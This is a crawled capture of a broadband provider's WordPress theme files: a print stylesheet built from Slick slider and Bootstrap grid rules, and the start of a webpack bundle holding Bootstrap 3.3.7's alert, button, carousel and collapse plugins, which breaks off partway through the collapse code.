.devicelink {width: 100%; clear: both;padding-top: 20px;text-align: center;}
	.devicelink p {text-align: center;margin: 0 auto;float: none;}
	.devicelink p iframe {margin: 0 auto;}
	.nnews h3 {padding: 25px 25px 5px 25px;}
	.nnews a.link {margin-left: 25px; margin-bottom: 25px;}
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/print.css?ver=mar312025v3
body_size: 2282
content:
@charset "UTF-8";

/*
Theme Name: Twenty Twenty
Adding print support. The print styles are based on the the great work of
Andreas Hecht in https://www.jotform.com/blog/css-perfect-print-stylesheet-98272/.
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Margins
# Paddings
# Width
# Typography
# Page breaks
# Links
# Visibility
--------------------------------------------------------------*/

@media print {
    /* Margins */
    @page {
        size: 1920px;
    }
    .slick-slider {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -ms-touch-action: pan-y;
        touch-action: pan-y;
        -webkit-tap-highlight-color: transparent
    }
    .slick-list,
    .slick-slider {
        position: relative;
        display: block
    }
    .slick-list {
        overflow: hidden;
        margin: 0;
        padding: 0
    }
    .slick-list:focus {
        outline: 0
    }
    .slick-list.dragging {
        cursor: pointer;
        cursor: hand
    }
    .slick-slider .slick-list,
    .slick-slider .slick-track {
        -webkit-transform: translateZ(0);
        -ms-transform: translateZ(0);
        transform: translateZ(0)
    }
    .slick-track {
        position: relative;
        left: 0;
        top: 0;
        display: block;
        margin-left: auto;
        margin-right: auto
    }
    .slick-track:after,
    .slick-track:before {
        content: "";
        display: table
    }
    .slick-track:after {
        clear: both
    }
    .slick-loading .slick-track {
        visibility: hidden
    }
    .slick-slide {
        float: left;
        height: 100%;
        min-height: 1px;
        display: none
    }
    [dir=rtl] .slick-slide {
        float: right
    }
    .slick-slide img {
        display: block
    }
    .slick-slide.slick-loading img {
        display: none
    }
    .slick-slide.dragging img {
        pointer-events: none
    }
    .slick-initialized .slick-slide {
        display: block
    }
    .slick-loading .slick-slide {
        visibility: hidden
    }
    .slick-vertical .slick-slide {
        display: block;
        height: auto;
        border: 1px solid transparent
    }
    .slick-arrow.slick-hidden {
        display: none
    }
    /*!
   * Bootstrap Grid v4.4.1 (https://getbootstrap.com/)
   * Copyright 2011-2019 The Bootstrap Authors
   * Copyright 2011-2019 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   */
    html {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-overflow-style: scrollbar
    }
    *,
     :after,
     :before {
        -webkit-box-sizing: inherit;
        box-sizing: inherit
    }
    .big-container,
    .container,
    .small-container {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto
    }
    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto
    }
    .row {
        display: -ms-flexbox;
        display: -webkit-box;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px
    }
    .no-gutters {
        margin-right: 0;
        margin-left: 0
    }
    .no-gutters>.col,
    .no-gutters>[class*=col-] {
        padding-right: 0;
        padding-left: 0
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px
    }
    .col {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .row-cols-1>* {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%
    }
    .row-cols-2>* {
        -ms-flex: 0 0 50%;
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%
    }
    .row-cols-3>* {
        -ms-flex: 0 0 33.333333%;
        -webkit-box-flex: 0;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .row-cols-4>* {
        -ms-flex: 0 0 25%;
        -webkit-box-flex: 0;
        flex: 0 0 25%;
        max-width: 25%
    }
    .row-cols-5>* {
        -ms-flex: 0 0 20%;
        -webkit-box-flex: 0;
        flex: 0 0 20%;
        max-width: 20%
    }
    .row-cols-6>* {
        -ms-flex: 0 0 16.666667%;
        -webkit-box-flex: 0;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }
    .col-1,
    .col-auto {
        -webkit-box-flex: 0
    }
    .col-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-2,
    .col-3 {
        -webkit-box-flex: 0
    }
    .col-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-4,
    .col-5 {
        -webkit-box-flex: 0
    }
    .col-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-6,
    .col-7 {
        -webkit-box-flex: 0
    }
    .col-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-8,
    .col-9 {
        -webkit-box-flex: 0
    }
    .col-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-10,
    .col-11 {
        -webkit-box-flex: 0
    }
    .col-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-12 {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%
    }
    .order-first {
        -ms-flex-order: -1;
        -webkit-box-ordinal-group: 0;
        order: -1
    }
    .order-last {
        -ms-flex-order: 13;
        -webkit-box-ordinal-group: 14;
        order: 13
    }
    .order-0 {
        -ms-flex-order: 0;
        -webkit-box-ordinal-group: 1;
        order: 0
    }
    .order-1 {
        -ms-flex-order: 1;
        -webkit-box-ordinal-group: 2;
        order: 1
    }
    .order-2 {
        -ms-flex-order: 2;
        -webkit-box-ordinal-group: 3;
        order: 2
    }
    .order-3 {
        -ms-flex-order: 3;
        -webkit-box-ordinal-group: 4;
        order: 3
    }
    .order-4 {
        -ms-flex-order: 4;
        -webkit-box-ordinal-group: 5;
        order: 4
    }
    .order-5 {
        -ms-flex-order: 5;
        -webkit-box-ordinal-group: 6;
        order: 5
    }
    .order-6 {
        -ms-flex-order: 6;
        -webkit-box-ordinal-group: 7;
        order: 6
    }
    .order-7 {
        -ms-flex-order: 7;
        -webkit-box-ordinal-group: 8;
        order: 7
    }
    .order-8 {
        -ms-flex-order: 8;
        -webkit-box-ordinal-group: 9;
        order: 8
    }
    .order-9 {
        -ms-flex-order: 9;
        -webkit-box-ordinal-group: 10;
        order: 9
    }
    .order-10 {
        -ms-flex-order: 10;
        -webkit-box-ordinal-group: 11;
        order: 10
    }
    .order-11 {
        -ms-flex-order: 11;
        -webkit-box-ordinal-group: 12;
        order: 11
    }
    .order-12 {
        -ms-flex-order: 12;
        -webkit-box-ordinal-group: 13;
        order: 12
    }
    .offset-1 {
        margin-left: 8.333333%
    }
    .offset-2 {
        margin-left: 16.666667%
    }
    .offset-3 {
        margin-left: 25%
    }
    .offset-4 {
        margin-left: 33.333333%
    }
    .offset-5 {
        margin-left: 41.666667%
    }
    .offset-6 {
        margin-left: 50%
    }
    .offset-7 {
        margin-left: 58.333333%
    }
    .offset-8 {
        margin-left: 66.666667%
    }
    .offset-9 {
        margin-left: 75%
    }
    .offset-10 {
        margin-left: 83.333333%
    }
    .offset-11 {
        margin-left: 91.666667%
    }
    .d-print-none {
        display: none!important
    }
    .d-print-inline {
        display: inline!important
    }
    .d-print-inline-block {
        display: inline-block!important
    }
    .d-print-block {
        display: block!important
    }
    .d-print-table {
        display: table!important
    }
    .d-print-table-row {
        display: table-row!important
    }
    .d-print-table-cell {
        display: table-cell!important
    }
    .d-print-flex {
        display: -ms-flexbox!important;
        display: -webkit-box!important;
        display: flex!important
    }
    .d-print-inline-flex {
        display: -ms-inline-flexbox!important;
        display: -webkit-inline-box!important;
        display: inline-flex!important
    }
    .flex-row {
        -ms-flex-direction: row!important;
        -webkit-box-orient: horizontal!important;
        flex-direction: row!important
    }
    .flex-column,
    .flex-row {
        -webkit-box-direction: normal!important
    }
    .flex-column {
        -ms-flex-direction: column!important;
        -webkit-box-orient: vertical!important;
        flex-direction: column!important
    }
    .flex-row-reverse {
        -ms-flex-direction: row-reverse!important;
        -webkit-box-orient: horizontal!important;
        flex-direction: row-reverse!important
    }
    .flex-column-reverse,
    .flex-row-reverse {
        -webkit-box-direction: reverse!important
    }
    .flex-column-reverse {
        -ms-flex-direction: column-reverse!important;
        -webkit-box-orient: vertical!important;
        flex-direction: column-reverse!important
    }
    .flex-wrap {
        -ms-flex-wrap: wrap!important;
        flex-wrap: wrap!important
    }
    .flex-nowrap {
        -ms-flex-wrap: nowrap!important;
        flex-wrap: nowrap!important
    }
    .flex-wrap-reverse {
        -ms-flex-wrap: wrap-reverse!important;
        flex-wrap: wrap-reverse!important
    }
    .flex-fill {
        -ms-flex: 1 1 auto!important;
        -webkit-box-flex: 1!important;
        flex: 1 1 auto!important
    }
    .flex-grow-0 {
        -ms-flex-positive: 0!important;
        -webkit-box-flex: 0!important;
        flex-grow: 0!important
    }
    .flex-grow-1 {
        -ms-flex-positive: 1!important;
        -webkit-box-flex: 1!important;
        flex-grow: 1!important
    }
    .flex-shrink-0 {
        -ms-flex-negative: 0!important;
        flex-shrink: 0!important
    }
    .flex-shrink-1 {
        -ms-flex-negative: 1!important;
        flex-shrink: 1!important
    }
    .justify-content-start {
        -ms-flex-pack: start!important;
        -webkit-box-pack: start!important;
        justify-content: flex-start!important
    }
    .justify-content-end {
        -ms-flex-pack: end!important;
        -webkit-box-pack: end!important;
        justify-content: flex-end!important
    }
    .justify-content-center {
        -ms-flex-pack: center!important;
        -webkit-box-pack: center!important;
        justify-content: center!important
    }
    .justify-content-between {
        -ms-flex-pack: justify!important;
        -webkit-box-pack: justify!important;
        justify-content: space-between!important
    }
    .justify-content-around {
        -ms-flex-pack: distribute!important;
        justify-content: space-around!important
    }
    .align-items-start {
        -ms-flex-align: start!important;
        -webkit-box-align: start!important;
        align-items: flex-start!important
    }
    .align-items-end {
        -ms-flex-align: end!important;
        -webkit-box-align: end!important;
        align-items: flex-end!important
    }
    .align-items-center {
        -ms-flex-align: center!important;
        -webkit-box-align: center!important;
        align-items: center!important
    }
    .align-items-baseline {
        -ms-flex-align: baseline!important;
        -webkit-box-align: baseline!important;
        align-items: baseline!important
    }
    .align-items-stretch {
        -ms-flex-align: stretch!important;
        -webkit-box-align: stretch!important;
        align-items: stretch!important
    }
    .align-content-start {
        -ms-flex-line-pack: start!important;
        align-content: flex-start!important
    }
    .align-content-end {
        -ms-flex-line-pack: end!important;
        align-content: flex-end!important
    }
    .align-content-center {
        -ms-flex-line-pack: center!important;
        align-content: center!important
    }
    .align-content-between {
        -ms-flex-line-pack: justify!important;
        align-content: space-between!important
    }
    .align-content-around {
        -ms-flex-line-pack: distribute!important;
        align-content: space-around!important
    }
    .align-content-stretch {
        -ms-flex-line-pack: stretch!important;
        align-content: stretch!important
    }
    .align-self-auto {
        -ms-flex-item-align: auto!important;
        align-self: auto!important
    }
    .align-self-start {
        -ms-flex-item-align: start!important;
        align-self: flex-start!important
    }
    .align-self-end {
        -ms-flex-item-align: end!important;
        align-self: flex-end!important
    }
    .align-self-center {
        -ms-flex-item-align: center!important;
        align-self: center!important
    }
    .align-self-baseline {
        -ms-flex-item-align: baseline!important;
        align-self: baseline!important
    }
    .align-self-stretch {
        -ms-flex-item-align: stretch!important;
        align-self: stretch!important
    }
    #contact_popup {
        display: none;
    }
    body #site-content {
        padding-top: 0;
    }
    .header-main {
        position: relative;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/dist/js/js.js?1767980473&ver=1.0
body_size: 161050
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ({

/***/ "./src/js/bootstrap.min.js":
/*!*********************************!*\
  !*** ./src/js/bootstrap.min.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");
+function (a) {
  "use strict";

  var b = a.fn.jquery.split(" ")[0].split(".");
  if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 3) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4");
}(jQuery), +function (a) {
  "use strict";

  function b() {
    var a = document.createElement("bootstrap"),
        b = {
      WebkitTransition: "webkitTransitionEnd",
      MozTransition: "transitionend",
      OTransition: "oTransitionEnd otransitionend",
      transition: "transitionend"
    };

    for (var c in b) {
      if (void 0 !== a.style[c]) return {
        end: b[c]
      };
    }

    return !1;
  }

  a.fn.emulateTransitionEnd = function (b) {
    var c = !1,
        d = this;
    a(this).one("bsTransitionEnd", function () {
      c = !0;
    });

    var e = function e() {
      c || a(d).trigger(a.support.transition.end);
    };

    return setTimeout(e, b), this;
  }, a(function () {
    a.support.transition = b(), a.support.transition && (a.event.special.bsTransitionEnd = {
      bindType: a.support.transition.end,
      delegateType: a.support.transition.end,
      handle: function handle(b) {
        if (a(b.target).is(this)) return b.handleObj.handler.apply(this, arguments);
      }
    });
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var c = a(this),
          e = c.data("bs.alert");
      e || c.data("bs.alert", e = new d(this)), "string" == typeof b && e[b].call(c);
    });
  }

  var c = '[data-dismiss="alert"]',
      d = function d(b) {
    a(b).on("click", c, this.close);
  };

  d.VERSION = "3.3.7", d.TRANSITION_DURATION = 150, d.prototype.close = function (b) {
    function c() {
      g.detach().trigger("closed.bs.alert").remove();
    }

    var e = a(this),
        f = e.attr("data-target");
    f || (f = e.attr("href"), f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
    var g = a("#" === f ? [] : f);
    b && b.preventDefault(), g.length || (g = e.closest(".alert")), g.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (g.removeClass("in"), a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c());
  };
  var e = a.fn.alert;
  a.fn.alert = b, a.fn.alert.Constructor = d, a.fn.alert.noConflict = function () {
    return a.fn.alert = e, this;
  }, a(document).on("click.bs.alert.data-api", c, d.prototype.close);
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.button"),
          f = "object" == _typeof(b) && b;
      e || d.data("bs.button", e = new c(this, f)), "toggle" == b ? e.toggle() : b && e.setState(b);
    });
  }

  var c = function c(b, d) {
    this.$element = a(b), this.options = a.extend({}, c.DEFAULTS, d), this.isLoading = !1;
  };

  c.VERSION = "3.3.7", c.DEFAULTS = {
    loadingText: "loading..."
  }, c.prototype.setState = function (b) {
    var c = "disabled",
        d = this.$element,
        e = d.is("input") ? "val" : "html",
        f = d.data();
    b += "Text", null == f.resetText && d.data("resetText", d[e]()), setTimeout(a.proxy(function () {
      d[e](null == f[b] ? this.options[b] : f[b]), "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c).prop(c, !0)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c).prop(c, !1));
    }, this), 0);
  }, c.prototype.toggle = function () {
    var a = !0,
        b = this.$element.closest('[data-toggle="buttons"]');

    if (b.length) {
      var c = this.$element.find("input");
      "radio" == c.prop("type") ? (c.prop("checked") && (a = !1), b.find(".active").removeClass("active"), this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1), this.$element.toggleClass("active")), c.prop("checked", this.$element.hasClass("active")), a && c.trigger("change");
    } else this.$element.attr("aria-pressed", !this.$element.hasClass("active")), this.$element.toggleClass("active");
  };
  var d = a.fn.button;
  a.fn.button = b, a.fn.button.Constructor = c, a.fn.button.noConflict = function () {
    return a.fn.button = d, this;
  }, a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function (c) {
    var d = a(c.target).closest(".btn");
    b.call(d, "toggle"), a(c.target).is('input[type="radio"], input[type="checkbox"]') || (c.preventDefault(), d.is("input,button") ? d.trigger("focus") : d.find("input:visible,button:visible").first().trigger("focus"));
  }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function (b) {
    a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type));
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.carousel"),
          f = a.extend({}, c.DEFAULTS, d.data(), "object" == _typeof(b) && b),
          g = "string" == typeof b ? b : f.slide;
      e || d.data("bs.carousel", e = new c(this, f)), "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle();
    });
  }

  var c = function c(b, _c) {
    this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = _c, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this));
  };

  c.VERSION = "3.3.7", c.TRANSITION_DURATION = 600, c.DEFAULTS = {
    interval: 5e3,
    pause: "hover",
    wrap: !0,
    keyboard: !0
  }, c.prototype.keydown = function (a) {
    if (!/input|textarea/i.test(a.target.tagName)) {
      switch (a.which) {
        case 37:
          this.prev();
          break;

        case 39:
          this.next();
          break;

        default:
          return;
      }

      a.preventDefault();
    }
  }, c.prototype.cycle = function (b) {
    return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this;
  }, c.prototype.getItemIndex = function (a) {
    return this.$items = a.parent().children(".item"), this.$items.index(a || this.$active);
  }, c.prototype.getItemForDirection = function (a, b) {
    var c = this.getItemIndex(b),
        d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
    if (d && !this.options.wrap) return b;
    var e = "prev" == a ? -1 : 1,
        f = (c + e) % this.$items.length;
    return this.$items.eq(f);
  }, c.prototype.to = function (a) {
    var b = this,
        c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
    if (!(a > this.$items.length - 1 || a < 0)) return this.sliding ? this.$element.one("slid.bs.carousel", function () {
      b.to(a);
    }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a));
  }, c.prototype.pause = function (b) {
    return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this;
  }, c.prototype.next = function () {
    if (!this.sliding) return this.slide("next");
  }, c.prototype.prev = function () {
    if (!this.sliding) return this.slide("prev");
  }, c.prototype.slide = function (b, d) {
    var e = this.$element.find(".item.active"),
        f = d || this.getItemForDirection(b, e),
        g = this.interval,
        h = "next" == b ? "left" : "right",
        i = this;
    if (f.hasClass("active")) return this.sliding = !1;
    var j = f[0],
        k = a.Event("slide.bs.carousel", {
      relatedTarget: j,
      direction: h
    });

    if (this.$element.trigger(k), !k.isDefaultPrevented()) {
      if (this.sliding = !0, g && this.pause(), this.$indicators.length) {
        this.$indicators.find(".active").removeClass("active");
        var l = a(this.$indicators.children()[this.getItemIndex(f)]);
        l && l.addClass("active");
      }

      var m = a.Event("slid.bs.carousel", {
        relatedTarget: j,
        direction: h
      });
      return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b), f[0].offsetWidth, e.addClass(h), f.addClass(h), e.one("bsTransitionEnd", function () {
        f.removeClass([b, h].join(" ")).addClass("active"), e.removeClass(["active", h].join(" ")), i.sliding = !1, setTimeout(function () {
          i.$element.trigger(m);
        }, 0);
      }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"), f.addClass("active"), this.sliding = !1, this.$element.trigger(m)), g && this.cycle(), this;
    }
  };
  var d = a.fn.carousel;
  a.fn.carousel = b, a.fn.carousel.Constructor = c, a.fn.carousel.noConflict = function () {
    return a.fn.carousel = d, this;
  };

  var e = function e(c) {
    var d,
        e = a(this),
        f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));

    if (f.hasClass("carousel")) {
      var g = a.extend({}, f.data(), e.data()),
          h = e.attr("data-slide-to");
      h && (g.interval = !1), b.call(f, g), h && f.data("bs.carousel").to(h), c.preventDefault();
    }
  };

  a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e), a(window).on("load", function () {
    a('[data-ride="carousel"]').each(function () {
      var c = a(this);
      b.call(c, c.data());
    });
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    var c,
        d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
    return a(d);
  }

  function c(b) {
    return this.each(function () {
      var c = a(this),
          e = c.data("bs.collapse"),
          f = a.extend({}, d.DEFAULTS, c.data(), "object" == _typeof(b) && b);
      !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1), e || c.data("bs.collapse", e = new d(this, f)), "string" == typeof b && e[b]();
    });
  }

  var d = function d(b, c) {
    this.$element = a(b), this.options = a.extend({}, d.DEFAULTS, c), this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle();
  };

  d.VERSION = "3.3.7", d.TRANSITION_DURATION = 350, d.DEFAULTS = {
    toggle: !0
  }, d.prototype.dimension = function () {
    var a = this.$element.hasClass("width");
    return a ? "width" : "height";
  }, d.prototype.show = function () {
    if (!this.transitioning && !this.$element.hasClass("in")) {
      var b,
          e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");

      if (!(e && e.length && (b = e.data("bs.collapse"), b && b.transitioning))) {
        var f = a.Event("show.bs.collapse");

        if (this.$element.trigger(f), !f.isDefaultPrevented()) {
          e && e.length && (c.call(e, "hide"), b || e.data("bs.collapse", null));
          var g = this.dimension();
          this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;

          var h = function h() {
            this.$element.removeClass("collapsing").addClass("collapse in")[g](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse");
          };

          if (!a.support.transition) return h.call(this);
          var i = a.camelCase(["scroll", g].join("-"));
          this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i]);
        }
      }
    }
  }, d.prototype.hide = function () {
    if (!this.transitioning && this.$element.hasClass("in")) {
      var b = a.Event("hide.bs.collapse");

      if (this.$element.trigger(b), !b.isDefaultPrevented()) {
        var c = this.dimension();
        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;

        var e = function e() {
          this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse");
        };

        return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this);
      }
    }
  }, d.prototype.toggle = function () {
    this[this.$element.hasClass("in") ? "hide" : "show"]();
  }, d.prototype.getParent = function () {
    return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function (c, d) {
      var e = a(d);
      this.addAriaAndCollapsedClass(b(e), e);
    }, this)).end();
  }, d.prototype.addAriaAndCollapsedClass = function (a, b) {
    var c = a.hasClass("in");
    a.attr("aria-expanded", c), b.toggleClass("collapsed", !c).attr("aria-expanded", c);
  };
  var e = a.fn.collapse;
  a.fn.collapse = c, a.fn.collapse.Constructor = d, a.fn.collapse.noConflict = function () {
